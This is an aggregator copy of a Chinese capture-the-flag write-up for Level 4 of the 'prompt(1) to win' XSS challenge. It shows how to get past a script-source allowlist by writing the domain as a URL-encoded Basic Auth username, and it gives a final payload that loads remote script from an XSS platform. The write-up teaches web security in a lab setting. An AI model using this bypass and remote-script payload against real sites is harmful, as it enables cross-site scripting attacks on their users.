

【prompt(1) to win】 Level 4 - Basic Auth
source link: https://exp-blog.com/safe/ctf/prompt/level-4-basic-auth/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

function escape(input) {
// make sure the script belongs to own site
// sample script: http://prompt.ml/js/test.js
if (/^(?:https?:)?\/\/prompt\.ml\//i.test(decodeURIComponent(input))) {
var script = document.createElement('script');
script.src = input;
return script.outerHTML;
} else {
return 'Invalid resource.';
}
}这题要要先满足正则条件,才会把我们的输入放到 <script> 标签中执行。
换言之若注入成功,得到的 javascript 代码是这样的 <script src=input />
问题是若要成功注入,则 input 必须含有这三个固定前缀中的一个:
//prompt.ml/https://prompt.ml/http://prompt.ml/
看起来好像无从下手,但实际上这里可以利用 HTTP 的 Basic Auth 认证语法去绕过。
Basic Auth 语法
当一个网站需要使用 Basic Auth 认证登陆时,若直接访问这个网址,会弹出类似下面这样的要求输入账密的对话框:

Basic Auth 认证方式也允许在访问网站 http://host 时,直接在 URL 中加上账密,格式为:
http://username:password@host
这种用法其实现在也很普遍的,例如 git clone url 就可以这样用。
若一个网址不需要 Basic Auth 认证,同样也可以使用这种方式访问,只是输入的账密会被无视而已。
回到这题,我们可以把这个固定前缀 prompt.ml/ 构造成 Basic Auth 的 username 部分。
但是 username 不允许出现 / 符号,可以对其进行 URL 编码,即 %2f 。
注意到题目的代码中会对 input 做 decodeURIComponent(input) 处理后再进行正则校验,因此即使 / 符号被 URL 编码也可以通过正则校验。
利用 XSS 平台
至此,我们可以先把 input 构造成这样:http://prompt.ml%2f:pwd@ (密码部分随便即可)
我们看到此时题目的输出为:<script src="http://prompt.ml%2f:pwd@"></script>
由于我们构造的 Basic Auth 是无效的,所以这个输出等价于:<script src="http://"></script>

这里我们可以利用 XSS 平台构造一个站点执行 prompt(1) ,然后把这个站点地址放到 <script> 标签即可。
XSS 平台推荐使用 http://xss.tf ,新建一个项目,自定义代码为 prompt(1) ,得到项目地址: http://xss.tf/RVO (注意每个人的项目地址都是不同的)。

利用 XXS 平台的项目地址,构造最终的 payload 为:http://prompt.ml%2f:[email protected]/RVO
注:
若要追求最短 payload ,密码部分pwd是可以不要的,但是:和@必须保留。
且根据 相对协议地址 原理,http:也是可以不要的。

一个 BUG
没错,这题是有 BUG 的,前面构造的这个 payload ,在 Chrome 、Edge、360 浏览器都是无法完成挑战的。
打开浏览器开发者工具的 Console ,发现 XSS 请求被 block 掉了。因为 XSS 请求发不出去,导致无法完成挑战。
最终只有 Firefox 浏览器可以通过。

- payload.md : 下载
Recommend
-
 4
4
题目(隐藏关卡)javascriptfunction escape(input) { // WORLD -1 // strip off certain characters from breaking conditional statement input = input.replace(/[}<]/g, ''); return '...
-
 4
4
【prompt(1) to win】 Level 6 javascriptfunction escape(input) { // let's do a post redirection try { // pass in formURL#formDataJSON...
-
 5
5
【prompt(1) to win】 Level B javascriptfunction escape(input) { // name should not contain special characters var memberName = input.replace(/[[|\s+*...
-
 5
5
【prompt(1) to win】 Level 0 javascriptfunction escape(input) { // warm up // script should be executed without user interaction return '<...
-
 3
3
【prompt(1) to win】 Level 3 javascriptfunction escape(input) { // filter potential comment end delimiters input = input.replace(/->/g, '_');...
-
 6
6
【prompt(1) to win】 Level 7 javascriptfunction escape(input) { // pass in something like dog#cat#bird#mouse... var segments = input.split('#');...
-
 6
6
【prompt(1) to win】 Level 5 javascriptfunction escape(input) { // apply strict filter rules of level 0 // filter ">" and event handlers input...
-
 7
7
【prompt(1) to win】 Level 1 javascriptfunction escape(input) { // tags stripping mechanism from ExtJS library // Ext.util.Format.stripTags var s...
-
 6
6
【prompt(1) to win】 Level 2 javascriptfunction escape(input) { // v-- frowny face input = input.replace(/[=(]/g, ''); // o...
-
 4
4
【prompt(1) to win】 Level E javascriptfunction escape(input) { // I expect this one will have other solutions, so be creative :) // mspaint makes al...
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK